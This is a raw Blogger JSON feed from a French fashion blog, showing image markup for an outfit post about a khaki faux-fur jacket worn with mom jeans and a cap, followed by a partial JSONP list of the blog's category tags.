\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNVg_MUWthk1iGwQJGxcFzv4FzGlwBGbQGTpvJFcfIweTK2EEmYyzw09tsXSxSTF-V4JBqhdK0RooVbAPqMGczMqc5gNv1-pSXyi7JiWjMUc24VVKGo72630V6GmwkFLxKlRb0CwaGlHA\/s1600\/7-mom+jean+H%2526M%252C+veste+moumoute+kaki+Missguided%252C+sac+M+de+Maje+et+casquette+Pimkie.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"mom jean H\u0026amp;M, veste moumoute kaki Missguided, sac M de Maje et casquette Pimkie\" border=\"0\" data-original-height=\"533\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNVg_MUWthk1iGwQJGxcFzv4FzGlwBGbQGTpvJFcfIweTK2EEmYyzw09tsXSxSTF-V4JBqhdK0RooVbAPqMGczMqc5gNv1-pSXyi7JiWjMUc24VVKGo72630V6GmwkFLxKlRb0CwaGlHA\/s1600\/7-mom+jean+H%2526M%252C+veste+moumoute+kaki+Missguided%252C+sac+M+de+Maje+et+casquette+Pimkie.JPG\" title=\"mom jean H\u0026amp;M, veste moumoute kaki Missguided, sac M de Maje et casquette Pimkie\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFoHyu7QV0RVx0PspXVf6YWf_AEkFmswreE_qd2NRftXs3vlPjWTRWY25P4G28ZmTtmI3-8rEjdC2xorL0cqEDxNW6Htx-0sWAKiNWLLMfmDzfTN1-dHfB4UcnqAU9T1TAGq7vIT92be0\/s1600\/8-pull+american+vintage%252C+veste+moumoute+kaki+Missguided%252C++casquette+Pimkie.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"pull american vintage, veste moumoute kaki Missguided,  casquette Pimkie\" border=\"0\" data-original-height=\"533\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFoHyu7QV0RVx0PspXVf6YWf_AEkFmswreE_qd2NRftXs3vlPjWTRWY25P4G28ZmTtmI3-8rEjdC2xorL0cqEDxNW6Htx-0sWAKiNWLLMfmDzfTN1-dHfB4UcnqAU9T1TAGq7vIT92be0\/s1600\/8-pull+american+vintage%252C+veste+moumoute+kaki+Missguided%252C++casquette+Pimkie.JPG\" title=\"pull american vintage, veste moumoute kaki Missguided,  casquette Pimkie\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5dkqU1uAssIu1p2ceb-yTKfszQddlei56qzRymnb2dT-EnP3EKopt1cQlJ3kyIEJYtmCvRY7H7LlLfu8BbEQsf8Ci15VSTv6bfDlOHw7Ydd4cmrcI1U3vfqMCoTOSQOXlJhbKBQNivYA\/s1600\/9-pull+american+vintage%252C+veste+moumoute+kaki+Missguided%252C++casquette+Pimkie.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"pull american vintage, veste moumoute kaki Missguided,  casquette Pimkie\" border=\"0\" data-original-height=\"533\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5dkqU1uAssIu1p2ceb-yTKfszQddlei56qzRymnb2dT-EnP3EKopt1cQlJ3kyIEJYtmCvRY7H7LlLfu8BbEQsf8Ci15VSTv6bfDlOHw7Ydd4cmrcI1U3vfqMCoTOSQOXlJhbKBQNivYA\/s1600\/9-pull+american+vintage%252C+veste+moumoute+kaki+Missguided%252C++casquette+Pimkie.JPG\" title=\"pull american vintage, veste moumoute kaki Missguided,  casquette Pimkie\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqh_PJzX0eBBfgHLpbEBVSSRRKPDWXOVp94W9HldoAcRXluvViHUo2tn8WclBXGNGFmKHfm9dxmq6CgjMcedBbxSYopwP0KtRGLHPJGSLUuPeUgCgL5tts_8KsO0uzj98St3oXBicqNlg\/s1600\/10-chachahihi.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"chachahihi\" border=\"0\" data-original-height=\"533\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqh_PJzX0eBBfgHLpbEBVSSRRKPDWXOVp94W9HldoAcRXluvViHUo2tn8WclBXGNGFmKHfm9dxmq6CgjMcedBbxSYopwP0KtRGLHPJGSLUuPeUgCgL5tts_8KsO0uzj98St3oXBicqNlg\/s1600\/10-chachahihi.JPG\" title=\"chachahihi\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgS4-YaCbdXH1A3PK1fP6quZbEZKaT_0dwH5h-gAg0LUeOtCZIFxNZ3eRJ3YDOFKJthWBBxXUSTOwCOiuh-ymvUTkLVDWU62vlLKa9LEwWEm2d3igKyPW3ruSrqraZMy4lZaq_PRj34Ziw\/s1600\/11-mom+jean+H%2526M%252C+veste+moumoute+kaki+Missguided%252C+stan+smith%252C+sac+M+de+Maje+et+casquette+Pimkie.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"mom jean H\u0026amp;M, veste moumoute kaki Missguided, stan smith, sac M de Maje et casquette Pimkie\" border=\"0\" data-original-height=\"1200\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgS4-YaCbdXH1A3PK1fP6quZbEZKaT_0dwH5h-gAg0LUeOtCZIFxNZ3eRJ3YDOFKJthWBBxXUSTOwCOiuh-ymvUTkLVDWU62vlLKa9LEwWEm2d3igKyPW3ruSrqraZMy4lZaq_PRj34Ziw\/s1600\/11-mom+jean+H%2526M%252C+veste+moumoute+kaki+Missguided%252C+stan+smith%252C+sac+M+de+Maje+et+casquette+Pimkie.JPG\" title=\"mom jean H\u0026amp;M, veste moumoute kaki Missguided, stan smith, sac M de Maje et casquette Pimkie\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgTEjtl5eoA3vAAFY09OyFZusWL8IQbUv9WEFC_IqVsaJBdTpAb02tV5OMIneJ5mKa_M_mS7agWB7h8q9BMYglGzY3uVKKwp8QvOHIeO31Hq30R_H_FaZJcMHhp9qqNMfO2pyBDs-p7bQ\/s1600\/12-stan+smith+adidas.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"stan smith adidas\" border=\"0\" data-original-height=\"533\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgTEjtl5eoA3vAAFY09OyFZusWL8IQbUv9WEFC_IqVsaJBdTpAb02tV5OMIneJ5mKa_M_mS7agWB7h8q9BMYglGzY3uVKKwp8QvOHIeO31Hq30R_H_FaZJcMHhp9qqNMfO2pyBDs-p7bQ\/s1600\/12-stan+smith+adidas.JPG\" title=\"stan smith adidas\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJm954-t_8jiw0JJzvBSI7O4pDfTmn1mhIQJUljifeCqbTkaX8tXxDWbyFEX_QUgTBjpUgylZ7XysDg4HpXsEeA0xAdUQkmU_6-MMZCEwjrJB523FwzNxxoOUtlC9KvouByhZR_1K-nEU\/s1600\/13-mom+jean+H%2526M%252C+veste+moumoute+kaki+Missguided%252C+stan+smith%252C+sac+M+de+Maje+et+casquette+Pimkie.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"mom jean H\u0026amp;M, veste moumoute kaki Missguided, stan smith, sac M de Maje et casquette Pimkie\" border=\"0\" data-original-height=\"1200\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJm954-t_8jiw0JJzvBSI7O4pDfTmn1mhIQJUljifeCqbTkaX8tXxDWbyFEX_QUgTBjpUgylZ7XysDg4HpXsEeA0xAdUQkmU_6-MMZCEwjrJB523FwzNxxoOUtlC9KvouByhZR_1K-nEU\/s1600\/13-mom+jean+H%2526M%252C+veste+moumoute+kaki+Missguided%252C+stan+smith%252C+sac+M+de+Maje+et+casquette+Pimkie.JPG\" title=\"mom jean H\u0026amp;M, veste moumoute kaki Missguided, stan smith, sac M de Maje et casquette Pimkie\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHx_d6pYHqIi3Wu2usOSpBckEhz8-9Cyj43EsU-kP4QHoY8zKjViR_0PU4RPhXpr5Xxod57J-DkXqvilTZ_YhhDJM4ZbXIoiFVD5yM89aJp4SiAqV-_N1a_xrIZahXs6cwc3892mFUUkE\/s1600\/14-mom+jean+H%2526M%252C+veste+moumoute+kaki+Missguided%252C+sac+M+de+Maje+et+casquette+Pimkie.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"mom jean H\u0026amp;M, veste moumoute kaki Missguided, sac M de Maje et casquette Pimkie\" border=\"0\" data-original-height=\"1200\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHx_d6pYHqIi3Wu2usOSpBckEhz8-9Cyj43EsU-kP4QHoY8zKjViR_0PU4RPhXpr5Xxod57J-DkXqvilTZ_YhhDJM4ZbXIoiFVD5yM89aJp4SiAqV-_N1a_xrIZahXs6cwc3892mFUUkE\/s1600\/14-mom+jean+H%2526M%252C+veste+moumoute+kaki+Missguided%252C+sac+M+de+Maje+et+casquette+Pimkie.JPG\" title=\"mom jean H\u0026amp;M, veste moumoute kaki Missguided, sac M de Maje et casquette Pimkie\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihUncIW4PESOleS93b34uYsNN-bzRULyCL9TgP_MDJC-lbQuBxx-h6yY514adMn9uEYzPyXQrihbiBixN5V1SPMYWjA349Uv8kkzsAKG2nLduXpEbhTylTfmAxm4kVFV1dUBsLvLhIZWM\/s1600\/15-pull+american+vintage%252C+veste+moumoute+kaki+Missguided%252C++casquette+Pimkie.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"pull american vintage, veste moumoute kaki Missguided,  casquette Pimkie\" border=\"0\" data-original-height=\"1200\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihUncIW4PESOleS93b34uYsNN-bzRULyCL9TgP_MDJC-lbQuBxx-h6yY514adMn9uEYzPyXQrihbiBixN5V1SPMYWjA349Uv8kkzsAKG2nLduXpEbhTylTfmAxm4kVFV1dUBsLvLhIZWM\/s1600\/15-pull+american+vintage%252C+veste+moumoute+kaki+Missguided%252C++casquette+Pimkie.JPG\" title=\"pull american vintage, veste moumoute kaki Missguided,  casquette Pimkie\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfO2hXf3JPvGjrPY9gJN99UZ6qbJvn0wIk6gI7eXPohgPPxIybLHPTmXVxRAYLpCo_J-gZEmhUDaTSr1Q7PRPeh6B-fpzwBh0AiELPrGI4kdWQb0h8Yb6DDv37cvBVh3amxqcjejKa-8Y\/s1600\/16-mom+jean+H%2526M%252C+veste+moumoute+kaki+Missguided%252C+sac+M+de+Maje+et+casquette+Pimkie.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"mom jean H\u0026amp;M, veste moumoute kaki Missguided, sac M de Maje et casquette Pimkie\" border=\"0\" data-original-height=\"533\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfO2hXf3JPvGjrPY9gJN99UZ6qbJvn0wIk6gI7eXPohgPPxIybLHPTmXVxRAYLpCo_J-gZEmhUDaTSr1Q7PRPeh6B-fpzwBh0AiELPrGI4kdWQb0h8Yb6DDv37cvBVh3amxqcjejKa-8Y\/s1600\/16-mom+jean+H%2526M%252C+veste+moumoute+kaki+Missguided%252C+sac+M+de+Maje+et+casquette+Pimkie.JPG\" title=\"mom jean H\u0026amp;M, veste moumoute kaki Missguided, sac M de Maje et casquette Pimkie\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/chachamosshart.blogspot.com\/feeds\/7904724542454509288\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"https:\/\/chachamosshart.blogspot.com\/2018\/03\/ma-veste-moumoute-kaki.html#comment-form","title":"11 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8640025947435988428\/posts\/default\/7904724542454509288"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8640025947435988428\/posts\/default\/7904724542454509288"},{"rel":"alternate","type":"text/html","href":"https:\/\/chachamosshart.blogspot.com\/2018\/03\/ma-veste-moumoute-kaki.html","title":"Ma veste moumoute kaki..."}],"author":[{"name":{"$t":"chachahihi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08553647317495852106"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8P3kwp1q_ppM-Gx9a5aLJWqlMcz1yfbkJrneldeXU4W5XQS5mm-8xBGwH_DnpDhOfWYXtcFK0kEO6v77eVZUez5byFQVpOz2I8w6_emAmnIhMzmkRoA4tPdmog60RHg\/s220\/11012163_775755625886186_5457360650304950722_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgK80IQ5lqZr18T69f9coLgFYQIuxu6pvmLTSEIh3AWmOx8_cxIwDkCViurN70_OkLa6sJUKzKwuHpOs6CIEu2Btnqda8BDWObUngzPg7gdRpCR_dx7tAI-7mrKETZheXF2It6K2VQxPuc\/s72-c\/1-blog+mode.JPG","height":"72","width":"72"},"thr$total":{"$t":"11"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://chachamosshart.blogspot.com/feeds/posts/default/-/Archibald?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 23227
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8640025947435988428"},"updated":{"$t":"2025-12-17T12:11:16.091+01:00"},"category":[{"term":"Blog mode"},{"term":"Bordeaux"},{"term":"blog"},{"term":"H et M"},{"term":"Zara"},{"term":"Tenue"},{"term":"fashion blogger"},{"term":"Pimkie"},{"term":"ootd"},{"term":"Isabel Marant"},{"term":"H\u0026M"},{"term":"Asos"},{"term":"Stan Smith"},{"term":"New Look"},{"term":"Evénements"},{"term":"Ray Ban"},{"term":"Mango"},{"term":"Soirée Bloggeuse"},{"term":"sheinside"},{"term":"Casio"},{"term":"Agatha"},{"term":"American Vintage"},{"term":"short"},{"term":"Foulard"},{"term":"Biarritz"},{"term":"Ekyog"},{"term":"l'atelier D'Amaya"},{"term":"trio bag"},{"term":"décoration"},{"term":"lunette de soleil"},{"term":"Jennyfer"},{"term":"jean Boyfriend"},{"term":"Beauté"},{"term":"Chanel"},{"term":"HEMA"},{"term":"Ma Demoiselle Pierre"},{"term":"Robe"},{"term":"Déco"},{"term":"Bracelet"},{"term":"Collier"},{"term":"Diesel"},{"term":"Marinière"},{"term":"Bakajoo"},{"term":"Converse"},{"term":"Levi's"},{"term":"Lifestyle"},{"term":"Pull and Bear"},{"term":"Sneakers"},{"term":"cluse"},{"term":"Adidas"},{"term":"Concours"},{"term":"Céline"},{"term":"city Balenciaga"},{"term":"André"},{"term":"Morganne Bello"},{"term":"jean noir"},{"term":"perfecto"},{"term":"Bague"},{"term":"Bijoux"},{"term":"Headband"},{"term":"MAJE"},{"term":"clubmaster"},{"term":"Daniel Wellington"},{"term":"Jardin Public"},{"term":"My Little Box"},{"term":"VJ Style"},{"term":"Vernis"},{"term":"hermès"},{"term":"persunmall"},{"term":"Boots"},{"term":"maisons du monde"},{"term":"Shein"},{"term":"Stradivarius"},{"term":"Alexander Wang"},{"term":"Camaïeu"},{"term":"Cap-Ferret"},{"term":"H\u0026M home"},{"term":"Hipanema"},{"term":"Kiabi"},{"term":"prada"},{"term":"chemise"},{"term":"petit bateau"},{"term":"sac M"},{"term":"sandale"},{"term":"DIY"},{"term":"Full Art"},{"term":"L'usine à Lunettes"},{"term":"Monoprix"},{"term":"Montre"},{"term":"Produits de beauté"},{"term":"bird on the wire"},{"term":"jupe"},{"term":"Boohoo"},{"term":"Chapeau"},{"term":"Chaussure"},{"term":"Pretty Wire"},{"term":"Topshop"},{"term":"bottines"},{"term":"Boutique"},{"term":"Chemise en jean"},{"term":"Hermes"},{"term":"Jimmy Fairly"},{"term":"Lancel"},{"term":"Louis Vuitton"},{"term":"New Balance"},{"term":"Nike"},{"term":"Noël"},{"term":"Plage"},{"term":"Pull"},{"term":"Ralph Lauren"},{"term":"Vans"},{"term":"bracelet double tour"},{"term":"collier revolve"},{"term":"escarpins"},{"term":"missguided"},{"term":"pochette"},{"term":"pochette noire"},{"term":"Essie"},{"term":"Fashion"},{"term":"GaS"},{"term":"Jollia"},{"term":"Photos"},{"term":"Seemeorg"},{"term":"Sweat"},{"term":"blazer"},{"term":"boucles d'oreilles"},{"term":"inspiration déco"},{"term":"manteau"},{"term":"pantalon tailleur"},{"term":"perfecto isabel marant"},{"term":"sac"},{"term":"short en jean"},{"term":"\u0026 other stories"},{"term":"COS"},{"term":"Combishort"},{"term":"Jerome Dreyfuss"},{"term":"Jogg Jean"},{"term":"L'Oréal"},{"term":"Paloma Stella"},{"term":"Thé"},{"term":"Tiffany and Co"},{"term":"aliexpress"},{"term":"balenciaga"},{"term":"boots suzanna"},{"term":"boutique de décoration"},{"term":"chemise Rayé"},{"term":"espadrille"},{"term":"forever21"},{"term":"loveless"},{"term":"manteau oversize"},{"term":"montre Rosefiled"},{"term":"pull oversize"},{"term":"robe longue"},{"term":"rouge à lévres"},{"term":"sammydress"},{"term":"slipper"},{"term":"veste en jean"},{"term":"Bandana"},{"term":"Bombers"},{"term":"Charlotte Martyr"},{"term":"Dior"},{"term":"Elodie Truc"},{"term":"Ikéa"},{"term":"Kusmi Tea"},{"term":"La halle aux chaussures"},{"term":"Lily's creations"},{"term":"Rue de la déco"},{"term":"Sephora"},{"term":"Tennis"},{"term":"The  Fab Shoes"},{"term":"Veste kaki"},{"term":"bague OUI"},{"term":"bougie"},{"term":"calzedonia"},{"term":"ceinture Isabel Marant"},{"term":"chaussette résille"},{"term":"couronne de fleur"},{"term":"jupe en jean boutonnée"},{"term":"la redoute"},{"term":"mes favoris beauté"},{"term":"petit déjeuner"},{"term":"recette"},{"term":"reebok"},{"term":"roshe run"},{"term":"street style"},{"term":"t-shirt blanc"},{"term":"Archibald"},{"term":"Aurélie Birdermann"},{"term":"Bershka"},{"term":"BettyandBiddy"},{"term":"Blog Party"},{"term":"Galerie Lafayette"},{"term":"Maillot de bain"},{"term":"Mise en Dior"},{"term":"Monki"},{"term":"Nuxe"},{"term":"Paulette magazine"},{"term":"Picard"},{"term":"Princesse tam-tam"},{"term":"Restaurant"},{"term":"Shourouck"},{"term":"The Kooples"},{"term":"Wayferer"},{"term":"bonnet"},{"term":"bourjois"},{"term":"chat"},{"term":"chemise à pois"},{"term":"coiffure"},{"term":"combinaison"},{"term":"cupcakes"},{"term":"cyrillus"},{"term":"diego"},{"term":"e-shop"},{"term":"look"},{"term":"montre casio"},{"term":"pull gris"},{"term":"rebecca minkoff"},{"term":"robe noire"},{"term":"sac trapéze"},{"term":"veste"},{"term":"Cabas"},{"term":"Clinique"},{"term":"Esprit"},{"term":"Furla"},{"term":"Gilet"},{"term":"L'usine à Lunette"},{"term":"Little Box"},{"term":"Maquillage"},{"term":"New In"},{"term":"O.P.I"},{"term":"Saint Valentin"},{"term":"Santorini"},{"term":"Sisley"},{"term":"Trench"},{"term":"blouse"},{"term":"blouse blanche"},{"term":"box"},{"term":"bracelet clou"},{"term":"cartable"},{"term":"cartable cambridge"},{"term":"ceinture"},{"term":"cocooning"},{"term":"collant à pois"},{"term":"coque i-phone"},{"term":"cuisine"},{"term":"derbies plateforme"},{"term":"diesel tribute"},{"term":"dresslily"},{"term":"ebay"},{"term":"givenchy"},{"term":"grosse écharpe"},{"term":"instagram"},{"term":"jean"},{"term":"jean noir Jennyfer"},{"term":"jupe en cuir"},{"term":"jupe longue"},{"term":"kimono"},{"term":"make-up"},{"term":"manteau camel"},{"term":"manteau long"},{"term":"mug"},{"term":"médaille Amour"},{"term":"panier en osier"},{"term":"pantalon"},{"term":"perles"},{"term":"pied de poule"},{"term":"robe à fleurs"},{"term":"sac chanel"},{"term":"sac matelassé"},{"term":"sac pimkie"},{"term":"t-shirt en V blanc"},{"term":"tennis plateforme"},{"term":"top dentelle"},{"term":"Allée du Foulard"},{"term":"Américan Vintage"},{"term":"Arcancil"},{"term":"Autreshop"},{"term":"Beauty Bike"},{"term":"Bimba et lola"},{"term":"Boutique Espaces"},{"term":"Bracelet Brésiliens"},{"term":"Broche"},{"term":"Bôme"},{"term":"Cadeaux"},{"term":"Canotier"},{"term":"Caroline Bizard"},{"term":"Chapeau gris"},{"term":"Chapka"},{"term":"Chloé"},{"term":"Clarins"},{"term":"Clarosa"},{"term":"Clous"},{"term":"Crème pour les mains"},{"term":"Duffledud"},{"term":"Décorations de noël"},{"term":"Embryolisse"},{"term":"Espagne"},{"term":"Fashion Against Aids"},{"term":"Félicie  Aussi"},{"term":"Glace"},{"term":"Home by ASA"},{"term":"Jupe short"},{"term":"Kinder"},{"term":"L"},{"term":"L'événement Mariage"},{"term":"Les Bardenas"},{"term":"Lou Reed"},{"term":"Ma Little Box"},{"term":"Macaron"},{"term":"Mademoiselle Fashion"},{"term":"Madison"},{"term":"Mavala"},{"term":"Mon Collier Prénom"},{"term":"Nano Charlie"},{"term":"Nivéa"},{"term":"Panama"},{"term":"Pépite by Hélo"},{"term":"Qui est la plus belle"},{"term":"Santorin"},{"term":"Tag"},{"term":"Twicy Store"},{"term":"UNE"},{"term":"Une à Une"},{"term":"Wear Lemonade"},{"term":"Yves Saint Laurent"},{"term":"american Retro"},{"term":"bague serpent"},{"term":"blazer rose"},{"term":"boots de pluie plastique"},{"term":"bottes"},{"term":"cailloux"},{"term":"casa"},{"term":"chapeau Aleane"},{"term":"chaussures compensées"},{"term":"collection été 2013"},{"term":"collier perle"},{"term":"comptoire des cotonniers"},{"term":"dentelle"},{"term":"derbies argenté"},{"term":"echarpe"},{"term":"escarpins valentino"},{"term":"etsy"},{"term":"fleurs"},{"term":"hiboux"},{"term":"imprimé tropical"},{"term":"jean slim noir"},{"term":"jupe en simili cuir"},{"term":"manteau boyfriend"},{"term":"mariage"},{"term":"mes petites affiches"},{"term":"metropolis bag"},{"term":"mini luggage"},{"term":"minion"},{"term":"minnetonka"},{"term":"mocassin"},{"term":"mode"},{"term":"pantalon taille haute"},{"term":"petits plaisirs"},{"term":"planche à découper"},{"term":"pochette a frange"},{"term":"poncho"},{"term":"pretty wire home"},{"term":"repas"},{"term":"revolve"},{"term":"sac city"},{"term":"sac céline"},{"term":"sac jaune moutarde"},{"term":"sac noir"},{"term":"sac phillip lim"},{"term":"sandales Holden"},{"term":"sandales like Isabel Marant"},{"term":"shampooing"},{"term":"short boyfriend"},{"term":"short en cuir"},{"term":"short noir"},{"term":"so rea like dior"},{"term":"sushi"},{"term":"suzanna"},{"term":"sweat matelassé"},{"term":"t-shirt céline"},{"term":"t-shirt gris"},{"term":"t-shirt noir"},{"term":"tasse de thé"},{"term":"vaiselle"},{"term":"vaisselle"},{"term":"valentino"},{"term":"3 suisses"},{"term":"Adeli Paris"},{"term":"Anniel"},{"term":"BA\u0026SH"},{"term":"Belle en Collant"},{"term":"Bensimon"},{"term":"Big Festival"},{"term":"Bijoux les filles du sud"},{"term":"Billy"},{"term":"Bioderma"},{"term":"Bonjour Darling"},{"term":"C-Discount"},{"term":"Calvin Klein"},{"term":"Carmex"},{"term":"Cendriyon"},{"term":"Christian LACROIX"},{"term":"Coca Jean Paul Gaultier"},{"term":"Col Claudine"},{"term":"Collier Multirangs"},{"term":"DDP"},{"term":"Diane Von Furstenberg"},{"term":"Dinh Van"},{"term":"Défilé"},{"term":"Edgar"},{"term":"Evenements"},{"term":"Faubourg des créateurs"},{"term":"Feelingon"},{"term":"Fosseth"},{"term":"Guerlain"},{"term":"Gü"},{"term":"Jane de Boy"},{"term":"Jerôme Dreyfuss"},{"term":"K-Way France"},{"term":"Kerastase"},{"term":"Kit de perle"},{"term":"Kling"},{"term":"Kure Bazaar"},{"term":"Kusmi Party"},{"term":"L'autre Salon de Thé"},{"term":"La Roche-Posay"},{"term":"Lait pour le corps"},{"term":"Le comptoir de P'Berland"},{"term":"Les Demoiselles"},{"term":"Little Madame"},{"term":"Look Make-Up Studio"},{"term":"Louyetu"},{"term":"Ma Commode Dorée"},{"term":"Mamzelle Pampille"},{"term":"Manucure"},{"term":"Manucure Python Bourgois"},{"term":"Mascara"},{"term":"Morgan"},{"term":"My Fashion Lab"},{"term":"Métro"},{"term":"Neige"},{"term":"Nomination"},{"term":"Ombré Hair"},{"term":"Opullence"},{"term":"Pablo"},{"term":"Paris"},{"term":"Parka"},{"term":"Petit-déjeuner Presse"},{"term":"Pimkie et Mélisandre Gautier"},{"term":"Polaroïd"},{"term":"Pâques"},{"term":"Roxy Pro"},{"term":"Saint Laurent"},{"term":"Sexy Sweater"},{"term":"Shop ma reserve"},{"term":"Soldes"},{"term":"Stickparis"},{"term":"Tan tao"},{"term":"Thé Kusmi Tsarevna"},{"term":"Toutacco"},{"term":"Urban Decay"},{"term":"Vanessa Bruno"},{"term":"Water Detox"},{"term":"Wayfarer"},{"term":"YSL"},{"term":"Yves Rocher"},{"term":"Zalando"},{"term":"ananas"},{"term":"anniversaire"},{"term":"anthropologie"},{"term":"art de la table"},{"term":"aurélie chadaine"},{"term":"backstage"},{"term":"bague couronne"},{"term":"bague hermès"},{"term":"bague perle"},{"term":"ballerines"},{"term":"ballerines plumy"},{"term":"bandouliere Lily Push"},{"term":"bandoulière Stradivarius"},{"term":"blouse peplum"},{"term":"boots bleu"},{"term":"boots style givenchy"},{"term":"bottines zippé devant"},{"term":"bouillotte"},{"term":"bracelet argent"},{"term":"bracelet manchette"},{"term":"cadre"},{"term":"casquette"},{"term":"casquette de marin"},{"term":"caudalie"},{"term":"celine"},{"term":"charmeuse"},{"term":"chemise à Carreaux"},{"term":"chignon"},{"term":"cinéma"},{"term":"coeur"},{"term":"col fausse fourrure"},{"term":"collier Isabel Marant"},{"term":"collier double anneau"},{"term":"combinaison a fleur"},{"term":"coucher de soleil"},{"term":"créatrice"},{"term":"créme de jour"},{"term":"cult gaia"},{"term":"dessous de verre"},{"term":"dos nu"},{"term":"doudoune plume"},{"term":"ear cuff"},{"term":"fausse 